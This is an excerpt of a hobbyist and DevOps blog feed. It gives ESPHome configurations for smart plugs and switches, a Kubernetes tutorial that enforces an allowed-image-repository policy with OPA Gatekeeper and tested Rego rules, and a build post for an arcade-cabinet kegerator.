<span class='line-number'>28</span>
<span class='line-number'>29</span>
<span class='line-number'>30</span>
<span class='line-number'>31</span>
<span class='line-number'>32</span>
<span class='line-number'>33</span>
<span class='line-number'>34</span>
<span class='line-number'>35</span>
<span class='line-number'>36</span>
<span class='line-number'>37</span>
<span class='line-number'>38</span>
<span class='line-number'>39</span>
<span class='line-number'>40</span>
<span class='line-number'>41</span>
<span class='line-number'>42</span>
<span class='line-number'>43</span>
<span class='line-number'>44</span>
<span class='line-number'>45</span>
<span class='line-number'>46</span>
<span class='line-number'>47</span>
<span class='line-number'>48</span>
<span class='line-number'>49</span>
<span class='line-number'>50</span>
<span class='line-number'>51</span>
<span class='line-number'>52</span>
<span class='line-number'>53</span>
<span class='line-number'>54</span>
<span class='line-number'>55</span>
<span class='line-number'>56</span>
<span class='line-number'>57</span>
<span class='line-number'>58</span>
<span class='line-number'>59</span>
<span class='line-number'>60</span>
<span class='line-number'>61</span>
<span class='line-number'>62</span>
<span class='line-number'>63</span>
<span class='line-number'>64</span>
<span class='line-number'>65</span>
<span class='line-number'>66</span>
<span class='line-number'>67</span>
<span class='line-number'>68</span>
<span class='line-number'>69</span>
<span class='line-number'>70</span>
<span class='line-number'>71</span>
<span class='line-number'>72</span>
<span class='line-number'>73</span>
<span class='line-number'>74</span>
<span class='line-number'>75</span>
<span class='line-number'>76</span>
<span class='line-number'>77</span>
<span class='line-number'>78</span>
<span class='line-number'>79</span>
<span class='line-number'>80</span>
<span class='line-number'>81</span>
<span class='line-number'>82</span>
<span class='line-number'>83</span>
<span class='line-number'>84</span>
<span class='line-number'>85</span>
<span class='line-number'>86</span>
<span class='line-number'>87</span>
<span class='line-number'>88</span>
<span class='line-number'>89</span>
<span class='line-number'>90</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>esphome:
</span><span class='line'>  name: plug1
</span><span class='line'>  platform: ESP8266
</span><span class='line'>  board: esp01_1m
</span><span class='line'>wifi:
</span><span class='line'>  ssid: !secret wifi_name
</span><span class='line'>  password: !secret wifi_pass
</span><span class='line'>  domain: !secret wifi_domain
</span><span class='line'>logger:
</span><span class='line'>api:
</span><span class='line'>  password: !secret api_password
</span><span class='line'>ota:
</span><span class='line'>  password: !secret ota_password
</span><span class='line'>binary_sensor:
</span><span class='line'>  - platform: gpio
</span><span class='line'>    pin:
</span><span class='line'>      number: GPIO0
</span><span class='line'>      mode: INPUT_PULLUP
</span><span class='line'>      inverted: True
</span><span class='line'>    name: "Button"
</span><span class='line'>    on_press:
</span><span class='line'>      - switch.toggle: fakebutton
</span><span class='line'>  - platform: template
</span><span class='line'>    name: "Running"
</span><span class='line'>    filters:
</span><span class='line'>      - delayed_off: 15s
</span><span class='line'>    lambda: |-
</span><span class='line'>      if (isnan(id(power).state)) {
</span><span class='line'>        return {};
</span><span class='line'>      } else if (id(power).state &gt; 4) {
</span><span class='line'>        // Running
</span><span class='line'>        return true;
</span><span class='line'>      } else {
</span><span class='line'>        // Not running
</span><span class='line'>        return false;
</span><span class='line'>      }
</span><span class='line'>switch:
</span><span class='line'>  - platform: template
</span><span class='line'>    name: "POW Relay"
</span><span class='line'>    optimistic: true
</span><span class='line'>    id: fakebutton
</span><span class='line'>    turn_on_action:
</span><span class='line'>    - switch.turn_on: relay
</span><span class='line'>    - light.turn_on: led
</span><span class='line'>    turn_off_action:
</span><span class='line'>    - switch.turn_off: relay
</span><span class='line'>    - light.turn_off: led
</span><span class='line'>  - platform: gpio
</span><span class='line'>    id: relay
</span><span class='line'>    pin: GPIO12
</span><span class='line'>    restore_mode: ALWAYS_ON
</span><span class='line'>output:
</span><span class='line'>  - platform: esp8266_pwm
</span><span class='line'>    id: pow_blue_led
</span><span class='line'>    pin:
</span><span class='line'>      number: GPIO13
</span><span class='line'>      inverted: True
</span><span class='line'>
</span><span class='line'>light:
</span><span class='line'>  - platform: monochromatic
</span><span class='line'>    name: "Blue LED"
</span><span class='line'>    output: pow_blue_led
</span><span class='line'>    id: led
</span><span class='line'>    restore_mode: ALWAYS_ON
</span><span class='line'>
</span><span class='line'>sensor:
</span><span class='line'>  - platform: wifi_signal
</span><span class='line'>    name: "WiFi Signal"
</span><span class='line'>    update_interval: 60s
</span><span class='line'>  - platform: uptime
</span><span class='line'>    name: "Uptime"
</span><span class='line'>  - platform: cse7766
</span><span class='line'>    update_interval: 2s
</span><span class='line'>    current:
</span><span class='line'>      name: "Current"
</span><span class='line'>    voltage:
</span><span class='line'>      name: "Voltage"
</span><span class='line'>    power:
</span><span class='line'>      name: "POW Power"
</span><span class='line'>      id: power
</span><span class='line'>      on_value_range:
</span><span class='line'>        - above: 4.0
</span><span class='line'>          then:
</span><span class='line'>            - light.turn_on: led
</span><span class='line'>        - below: 3.0
</span><span class='line'>          then:
</span><span class='line'>            - light.turn_off: led
</span><span class='line'>text_sensor:
</span><span class='line'>  - platform: version
</span><span class='line'>    name: "ESPHome Version"</span></code></pre></td></tr></table></div></figure>


<h3>Smart Switch</h3>

<p>I kept blowing my outdoor smart bulb, I&rsquo;m guessing the voltage or current is too volatile?</p>

<p>I chose the <a href="https://www.amazon.com/gp/product/B07R7PCCT9">TreatLife single pole</a>.</p>

<p><img src="https://markyoung.us/images/ss01s.png"></p>

<p>This yaml lets the LED indicator (GPIO4) toggle with the virtual button (GPIO13) and the physical button (GPIO12)</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
<span class='line-number'>15</span>
<span class='line-number'>16</span>
<span class='line-number'>17</span>
<span class='line-number'>18</span>
<span class='line-number'>19</span>
<span class='line-number'>20</span>
<span class='line-number'>21</span>
<span class='line-number'>22</span>
<span class='line-number'>23</span>
<span class='line-number'>24</span>
<span class='line-number'>25</span>
<span class='line-number'>26</span>
<span class='line-number'>27</span>
<span class='line-number'>28</span>
<span class='line-number'>29</span>
<span class='line-number'>30</span>
<span class='line-number'>31</span>
<span class='line-number'>32</span>
<span class='line-number'>33</span>
<span class='line-number'>34</span>
<span class='line-number'>35</span>
<span class='line-number'>36</span>
<span class='line-number'>37</span>
<span class='line-number'>38</span>
<span class='line-number'>39</span>
<span class='line-number'>40</span>
<span class='line-number'>41</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>esphome:
</span><span class='line'>  name: front_porch_switch
</span><span class='line'>  platform: ESP8266
</span><span class='line'>  board: esp01_1m
</span><span class='line'>
</span><span class='line'>wifi:
</span><span class='line'>  ssid: !secret wifi_ssid
</span><span class='line'>  password: !secret wifi_password
</span><span class='line'>  domain: !secret wifi_domain
</span><span class='line'>
</span><span class='line'>logger:
</span><span class='line'>  level: VERBOSE
</span><span class='line'>  baud_rate: 0
</span><span class='line'>
</span><span class='line'>api:
</span><span class='line'>  password: !secret api_password
</span><span class='line'>
</span><span class='line'>ota:
</span><span class='line'>  password: !secret ota_password
</span><span class='line'>
</span><span class='line'>switch:
</span><span class='line'>  - platform: gpio
</span><span class='line'>    id: "relay"
</span><span class='line'>    name: "light"
</span><span class='line'>    pin: 12
</span><span class='line'>
</span><span class='line'>output:
</span><span class='line'>  - platform: esp8266_pwm
</span><span class='line'>    id: status_led
</span><span class='line'>    pin:
</span><span class='line'>      number: GPIO4
</span><span class='line'>      inverted: True
</span><span class='line'>
</span><span class='line'>binary_sensor:
</span><span class='line'>  - platform: gpio
</span><span class='line'>    name: "button"
</span><span class='line'>    pin:
</span><span class='line'>      number: 13
</span><span class='line'>      inverted: True
</span><span class='line'>    on_press:
</span><span class='line'>      - switch.toggle: relay</span></code></pre></td></tr></table></div></figure>

]]></content>
  </entry>
  
  <entry>
    <title type="html"><![CDATA[Homebrew Hacking]]></title>
    <link href="https://markyoung.us/post/homebrew-hacking"/>
    <updated>2020-03-08T00:00:00+00:00</updated>
    <id>https://markyoung.us/post/homebrew-hacking</id>
    <content type="html"><![CDATA[<p>I did a talk at PyTN about using hacking techniques to reverse engineer beer IoT devices  <!-- more --></p>

<p><a href="https://markyoung.us/pytn-2020/#1">Slides here</a></p>

<p><a href="https://youtu.be/xg2O2oanXgk">https://youtu.be/xg2O2oanXgk</a></p>
]]></content>
  </entry>
  
  <entry>
    <title type="html"><![CDATA[Playing around with Gatekeeper V3 in K8S]]></title>
    <link href="https://markyoung.us/post/gatekeeper-v3"/>
    <updated>2019-12-02T00:00:00+00:00</updated>
    <id>https://markyoung.us/post/opa-k8s</id>
    <content type="html"><![CDATA[<p>Enforce allow/deny Policies in kubernetes at a base controller level  <!-- more --></p>

<p>I was at kubecon the in mid-November with an old roommate (in the same industry as me) and some coworkers but got to see some cool kubernetes stuff.</p>

<p>Since my job crosses the Security boundary, and I&rsquo;m fairly new to k8s, most of my talks were somewhere on the basic level or <a href="https://github.com/open-policy-agent/opa">opa level</a>. With OPA what you get is a lightweight language to write policies your kubernetes cluster should adhere to.</p>

<p>Typically (I think) this is traditionally run by building your policies into a sidecar and forcing it to be an <a href="https://github.com/open-policy-agent/kube-mgmt">admission controller</a>.</p>

<p>Gatekeeper simplifies this by removing the side-car for native CRD&rsquo;s and adds a few things like audit logs.</p>

<p>I&rsquo;m going to build up an example of this using EKS.</p>

<p>I assume we have a working EKS cluster:</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>$ aws-vault exec home -- kubectl get all
</span><span class='line'>NAME                 TYPE        CLUSTER-IP   EXTERNAL-IP   PORT(S)   AGE
</span><span class='line'>service/kubernetes   ClusterIP   172.20.0.1   &lt;none&gt;        443/TCP   6h15m</span></code></pre></td></tr></table></div></figure>


<p>Before we deploy anything, let&rsquo;s set up GateKeeper v3:</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>$ aws-vault exec home -- kubectl apply -f https://raw.githubusercontent.com/open-policy-agent/gatekeeper/master/deploy/gatekeeper.yaml</span></code></pre></td></tr></table></div></figure>


<p>Gatekeeper should now be running (albeit with no policies):</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>$ aws-vault exec home -- kubectl get all -n gatekeeper-system
</span><span class='line'>NAME                                  READY   STATUS    RESTARTS   AGE
</span><span class='line'>pod/gatekeeper-controller-manager-0   1/1     Running   1          144m
</span><span class='line'>
</span><span class='line'>NAME                                            TYPE        CLUSTER-IP     EXTERNAL-IP   PORT(S)   AGE
</span><span class='line'>service/gatekeeper-controller-manager-service   ClusterIP   172.20.41.90   &lt;none&gt;        443/TCP   144m
</span><span class='line'>
</span><span class='line'>NAME                                             READY   AGE
</span><span class='line'>statefulset.apps/gatekeeper-controller-manager   1/1     144m</span></code></pre></td></tr></table></div></figure>


<p>Next, before we move on, I&rsquo;m going to set up <a href="https://github.com/garethr/policykit">policykit</a> so that we can use real REGO (the language for OPA) instead of rego embedded inside yaml (allows policy testing etc later on):</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
<span class='line-number'>15</span>
<span class='line-number'>16</span>
<span class='line-number'>17</span>
<span class='line-number'>18</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>$ pip install policykit
</span><span class='line'>$ cat &lt;&lt;EOF &gt;k8sallowedrepos.rego
</span><span class='line'>package k8sallowedrepos
</span><span class='line'>
</span><span class='line'>violation[{"msg": msg}] {
</span><span class='line'>  container := input.review.object.spec.containers[_]
</span><span class='line'>  satisfied := [good | repo = input.parameters.repos[_] ; good = startswith(container.image, repo)]
</span><span class='line'>  not any(satisfied)
</span><span class='line'>  msg := sprintf("container &lt;%v&gt; has an invalid image repo &lt;%v&gt;, allowed repos are %v", [container.name, container.image, input.parameters.repos])
</span><span class='line'>}
</span><span class='line'>
</span><span class='line'>violation[{"msg": msg}] {
</span><span class='line'>  container := input.review.object.spec.initContainers[_]
</span><span class='line'>  satisfied := [good | repo = input.parameters.repos[_] ; good = startswith(container.image, repo)]
</span><span class='line'>  not any(satisfied)
</span><span class='line'>  msg := sprintf("container &lt;%v&gt; has an invalid image repo &lt;%v&gt;, allowed repos are %v", [container.name, container.image, input.parameters.repos])
</span><span class='line'>}
</span><span class='line'>EOF</span></code></pre></td></tr></table></div></figure>


<p>What we have now is a rego file that will validate base images (parameterized). Let&rsquo;s write some tests.</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
<span class='line-number'>15</span>
<span class='line-number'>16</span>
<span class='line-number'>17</span>
<span class='line-number'>18</span>
<span class='line-number'>19</span>
<span class='line-number'>20</span>
<span class='line-number'>21</span>
<span class='line-number'>22</span>
<span class='line-number'>23</span>
<span class='line-number'>24</span>
<span class='line-number'>25</span>
<span class='line-number'>26</span>
<span class='line-number'>27</span>
<span class='line-number'>28</span>
<span class='line-number'>29</span>
<span class='line-number'>30</span>
<span class='line-number'>31</span>
<span class='line-number'>32</span>
<span class='line-number'>33</span>
<span class='line-number'>34</span>
<span class='line-number'>35</span>
<span class='line-number'>36</span>
<span class='line-number'>37</span>
<span class='line-number'>38</span>
<span class='line-number'>39</span>
<span class='line-number'>40</span>
<span class='line-number'>41</span>
<span class='line-number'>42</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>$ cat &lt;&lt;EOF &gt;k8sallowedrepos_test.rego
</span><span class='line'>package k8sallowedrepos
</span><span class='line'>
</span><span class='line'>test_image_safety_positive {
</span><span class='line'>    count(violation) == 1 with input.parameters.repos as ["hooli.com/"]
</span><span class='line'>        with input.review.object.spec.containers as [
</span><span class='line'>            {"name": "ok", "image": "hooli.com/web"},
</span><span class='line'>            {"name": "bad", "image": "badrepo.com/web"},
</span><span class='line'>        ]
</span><span class='line'>}
</span><span class='line'>
</span><span class='line'>test_image_safety_negative {
</span><span class='line'>    count(violation) == 0 with input.parameters.repos as ["hooli.com/"]
</span><span class='line'>        with input.review.object.spec.containers as [
</span><span class='line'>            {"name": "ok", "image": "hooli.com/web"},
</span><span class='line'>        ]
</span><span class='line'>}
</span><span class='line'>
</span><span class='line'>test_image_safety_init_container_positive {
</span><span class='line'>    count(violation) == 1 with input.parameters.repos as ["hooli.com/"]
</span><span class='line'>        with input.review.object.spec.initContainers as [
</span><span class='line'>            {"name": "ok", "image": "hooli.com/web"},
</span><span class='line'>            {"name": "bad", "image": "badrepo.com/web"},
</span><span class='line'>        ]
</span><span class='line'>}
</span><span class='line'>
</span><span class='line'>test_image_safety_init_container_negative {
</span><span class='line'>    count(violation) == 0 with input.parameters.repos as ["hooli.com/"]
</span><span class='line'>        with input.review.object.spec.initContainers as [
</span><span class='line'>            {"name": "ok", "image": "hooli.com/web"},
</span><span class='line'>        ]
</span><span class='line'>}
</span><span class='line'>EOF
</span><span class='line'>
</span><span class='line'>$ curl -Ls https://github.com/open-policy-agent/opa/releases/download/v0.15.1/opa_linux_amd64 -o opa && chmod +x opa
</span><span class='line'>$ opa test . -v
</span><span class='line'>data.k8sallowedrepos.test_image_safety_positive: PASS (622.8µs)
</span><span class='line'>data.k8sallowedrepos.test_image_safety_negative: PASS (376µs)
</span><span class='line'>data.k8sallowedrepos.test_image_safety_init_container_positive: PASS (550.6µs)
</span><span class='line'>data.k8sallowedrepos.test_image_safety_init_container_negative: PASS (389.3µs)
</span><span class='line'>--------------------------------------------------------------------------------
</span><span class='line'>PASS: 4/4</span></code></pre></td></tr></table></div></figure>


<p>Now let&rsquo;s generate our ConstraintTemplate (the basic template that accepts parameters):</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>$ pk build *.rego
</span><span class='line'>[k8sallowedrepos] Generating a ConstraintTemplate from "k8sallowedrepos.rego"
</span><span class='line'>[k8sallowedrepos] Saving to "k8sallowedrepos.yaml"</span></code></pre></td></tr></table></div></figure>


<p>Let&rsquo;s see what that ConstraintTemplate looks like:</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
<span class='line-number'>15</span>
<span class='line-number'>16</span>
<span class='line-number'>17</span>
<span class='line-number'>18</span>
<span class='line-number'>19</span>
<span class='line-number'>20</span>
<span class='line-number'>21</span>
<span class='line-number'>22</span>
<span class='line-number'>23</span>
<span class='line-number'>24</span>
<span class='line-number'>25</span>
<span class='line-number'>26</span>
<span class='line-number'>27</span>
<span class='line-number'>28</span>
<span class='line-number'>29</span>
<span class='line-number'>30</span>
<span class='line-number'>31</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>$ cat k8sallowedrepos.yaml
</span><span class='line'>apiVersion: templates.gatekeeper.sh/v1beta1
</span><span class='line'>kind: ConstraintTemplate
</span><span class='line'>metadata:
</span><span class='line'>  name: k8sallowedrepos
</span><span class='line'>spec:
</span><span class='line'>  crd:
</span><span class='line'>    spec:
</span><span class='line'>      names:
</span><span class='line'>        kind: k8sallowedrepos
</span><span class='line'>        listKind: k8sallowedreposList
</span><span class='line'>        plural: k8sallowedrepos
</span><span class='line'>        singular: k8sallowedrepo
</span><span class='line'>  targets:
</span><span class='line'>  - rego: |
</span><span class='line'>      package k8sallowedrepos
</span><span class='line'>
</span><span class='line'>      violation[{"msg": msg}] {
</span><span class='line'>        container := input.review.object.spec.containers[_]
</span><span class='line'>        satisfied := [good | repo = input.parameters.repos[_] ; good = startswith(container.image, repo)]
</span><span class='line'>        not any(satisfied)
</span><span class='line'>        msg := sprintf("container &lt;%v&gt; has an invalid image repo &lt;%v&gt;, allowed repos are %v", [container.name, container.image, input.parameters.repos])
</span><span class='line'>      }
</span><span class='line'>
</span><span class='line'>      violation[{"msg": msg}] {
</span><span class='line'>        container := input.review.object.spec.initContainers[_]
</span><span class='line'>        satisfied := [good | repo = input.parameters.repos[_] ; good = startswith(container.image, repo)]
</span><span class='line'>        not any(satisfied)
</span><span class='line'>        msg := sprintf("container &lt;%v&gt; has an invalid image repo &lt;%v&gt;, allowed repos are %v", [container.name, container.image, input.parameters.repos])
</span><span class='line'>      }
</span><span class='line'>    target: admission.k8s.gatekeeper.sh</span></code></pre></td></tr></table></div></figure>


<p>As you can see that rego is now embedded inside a ConstraintTemplate yaml. Let&rsquo;s apply it:</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>$ aws-vault exec home -- kubectl apply -f k8sallowedrepos.yaml
</span><span class='line'>constrainttemplate.templates.gatekeeper.sh/k8sallowedrepos configured</span></code></pre></td></tr></table></div></figure>


<p>We have a template but no OPA rules yet.</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>$ aws-vault exec home -- kubectl logs pod/gatekeeper-controller-manager-0 -n gatekeeper-system
</span><span class='line'>{"level":"info","ts":1575315679.2535567,"logger":"controller","msg":"Audit opa.Audit() audit results","metaKind":"audit","violations":0}
</span><span class='line'>{"level":"info","ts":1575315679.255231,"logger":"controller","msg":"constraint","metaKind":"audit","resource kind":"k8sallowedrepos"}
</span><span class='line'>{"level":"info","ts":1575315679.259529,"logger":"controller","msg":"constraint","metaKind":"audit","count of constraints":0}</span></code></pre></td></tr></table></div></figure>


<p>Let&rsquo;s add a rule to deny anything that&rsquo;s not from <code>alpine</code> (ironically the opposite of secure):</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
<span class='line-number'>15</span>
<span class='line-number'>16</span>
<span class='line-number'>17</span>
<span class='line-number'>18</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>$ cat &lt;&lt;EOF &gt;check_repo.yaml
</span><span class='line'>apiVersion: constraints.gatekeeper.sh/v1beta1
</span><span class='line'>kind: k8sallowedrepos
</span><span class='line'>metadata:
</span><span class='line'>  name: default-repo-is-wrong
</span><span class='line'>spec:
</span><span class='line'>  match:
</span><span class='line'>    kinds:
</span><span class='line'>      - apiGroups: [""]
</span><span class='line'>        kinds: ["Pod"]
</span><span class='line'>    namespaces:
</span><span class='line'>      - "default"
</span><span class='line'>  parameters:
</span><span class='line'>    repos:
</span><span class='line'>      - "alpine"
</span><span class='line'>EOF
</span><span class='line'>$ aws-vault exec home -- kubectl apply -f check_repo.yaml
</span><span class='line'>k8sallowedrepos.constraints.gatekeeper.sh/default-repo-is-wrong created</span></code></pre></td></tr></table></div></figure>


<p>We can now see Gatekeeper has it:</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>...snip noise...
</span><span class='line'>{"level":"info","ts":1575315769.4250739,"logger":"controller","msg":"constraint","metaKind":"audit","count of constraints":1}
</span><span class='line'>...snip noise...</span></code></pre></td></tr></table></div></figure>


<p>Let&rsquo;s push up a Helm chart that violates it:</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
<span class='line-number'>15</span>
<span class='line-number'>16</span>
<span class='line-number'>17</span>
<span class='line-number'>18</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>$ cat charts/cloud-custodian/values.yaml  | grep repos
</span><span class='line'>  repository: 11111111111.dkr.ecr.us-east-1.amazonaws.com/cloud-custodian
</span><span class='line'>$ helm package charts/cloud-custodian/
</span><span class='line'>Successfully packaged chart and saved it to: charts/cloud-custodian-0.1.2.tgz
</span><span class='line'>$ aws-vault exec home -- helm install --name cloud-custodian charts/cloud-custodian-0.1.2.tgz
</span><span class='line'>NAME:   cloud-custodian
</span><span class='line'>LAST DEPLOYED: Mon Dec  2 13:44:47 2019
</span><span class='line'>NAMESPACE: default
</span><span class='line'>STATUS: DEPLOYED
</span><span class='line'>
</span><span class='line'>RESOURCES:
</span><span class='line'>==&gt; v1/Deployment
</span><span class='line'>NAME             READY  UP-TO-DATE  AVAILABLE  AGE
</span><span class='line'>cloud-custodian  0/1    0           0          0s
</span><span class='line'>
</span><span class='line'>==&gt; v1/ServiceAccount
</span><span class='line'>NAME             SECRETS  AGE
</span><span class='line'>cloud-custodian  1        0s</span></code></pre></td></tr></table></div></figure>


<p>Did it work?</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>$ aws-vault exec home -- kubectl get all
</span><span class='line'>NAME                 TYPE        CLUSTER-IP   EXTERNAL-IP   PORT(S)   AGE
</span><span class='line'>service/kubernetes   ClusterIP   172.20.0.1   &lt;none&gt;        443/TCP   6h25m
</span><span class='line'>
</span><span class='line'>NAME                              READY   UP-TO-DATE   AVAILABLE   AGE
</span><span class='line'>deployment.apps/cloud-custodian   0/1     0            0           18s
</span><span class='line'>
</span><span class='line'>NAME                                         DESIRED   CURRENT   READY   AGE
</span><span class='line'>replicaset.apps/cloud-custodian-744bd4768d   1         0         0       18s</span></code></pre></td></tr></table></div></figure>


<p>It&rsquo;s not running. let&rsquo;s look:</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>$ aws-vault exec home -- kubectl describe replicaset.apps/cloud-custodian-744bd4768d | tail -n 4
</span><span class='line'>Events:
</span><span class='line'>  Type     Reason        Age                From                   Message
</span><span class='line'>  ----     ------        ----               ----                   -------
</span><span class='line'>  Warning  FailedCreate  3s (x14 over 44s)  replicaset-controller  Error creating: admission webhook "validation.gatekeeper.sh" denied the request: [denied by default-repo-is-wrong] container &lt;cloud-custodian&gt; has an invalid image repo &lt;11111111111.dkr.ecr.us-east-1.amazonaws.com/cloud-custodian:latest&gt;, allowed repos are ["alpine"]</span></code></pre></td></tr></table></div></figure>


<p>And just like that we enforced a policy that prevented this from running!</p>

<p>More to come from OPA as I get more comfortable with it and learn how to test the policies before they go into K8S!</p>
]]></content>
  </entry>
  
  <entry>
    <title type="html"><![CDATA[Barcaderator - Building An Arcade Kegerator]]></title>
    <link href="https://markyoung.us/post/barcade"/>
    <updated>2019-11-20T00:00:00+00:00</updated>
    <id>https://markyoung.us/post/Barcaderator</id>
    <content type="html"><![CDATA[<p>Introducing a modular arcade kegerator  <!-- more --></p>

<h3>The Backstory</h3>

<p>I recenly got into doing random stuff with arcades.
In October 2018 I got ahold of a completely ripped apart San Fransisco Rush cabinet.
I redid some of the wood, built a computer into it, reversed all the controls into a teensy and made it play Rocket League.
My tattoo shop is currently painting it (build log to come when I have it back).</p>

<p>In trade, I&rsquo;m fixing their arcade machine.</p>

<p>So now apparently I like real arcade machines <a href="https://markyoung.us/post/mame-cabinet/">and not my now-broken table top</a>.</p>

<p>I also brew beer. Why not combine the two?!</p>

<p>So I introduce to you:</p>

<p><img src="https://markyoung.us/images/barcade1.jpg">
<img src="https://markyoung.us/images/barcade2.jpg">
<img src="https://markyoung.us/images/barcade3.jpg">
<img src="https://markyoung.us/images/barcade2.gif">
<img src="https://markyoung.us/images/marquee.gif"></p>

<h3>The Hardware</h3>

<ul>
<li>The Marquee is a custom &ldquo;vintage style neon light&rdquo; from a company on alibaba.</li>
<li>The Computer is a <a href="https://www.dfrobot.com/product-1727.html?search=lattepanda%20alpha&amp;description=true">lattepanda alpha</a></li>
<li>The LED Buttons are <a href="https://groovygamegear.com/webstore/index.php?main_page=product_info&amp;products_id=408">spectra eclipse</a></li>
<li>The LED controller is an <a href="https://www.arcaderenovations.com/ultimarc-pacled64.html">Ultimarc pacled64</a></li>
<li>The Cabinet was custom cut on a CNC</li>
<li>The &ldquo;split&rdquo; frame is based on <a href="https://cdn11.bigcommerce.com/s-ecrovlce13/images/stencil/500x659/products/10801/13177/pygcjgwqewky6od7qomr__54105.1563214651.png?c=2">this style of aluminum tongue/receiver</a> from TCH hardware</li>
<li>The &ldquo;latches&rdquo; and the handles for the split top are from TCH Hardware</li>
</ul>


<h3>The Software</h3>

<p>The lattepanda runs Ubuntu with MAME. I originally chose windows, but LEDBlinky is <em>awful</em>. Just awful.
So instead I&rsquo;ve been working with <a href="https://sourceforge.net/p/ledspicer/wiki/Home/">LEDSpicer by Patricio Rossi</a>. The software worked nearly out of the box and he&rsquo;s been super helpful for getting me up and running.</p>

<h3>Build Pics</h3>

<p><img src="https://markyoung.us/images/barcade/build2.jpg">
<img src="https://markyoung.us/images/barcade/build3.jpg">
<img src="https://markyoung.us/images/barcade/build4.jpg">
<img src="https://markyoung.us/images/barcade/build5.jpg">
<img src="https://markyoung.us/images/barcade/build6.jpg">
